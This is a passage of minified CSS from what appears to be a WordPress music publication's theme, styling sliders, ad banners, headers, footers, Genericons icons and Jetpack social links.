35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}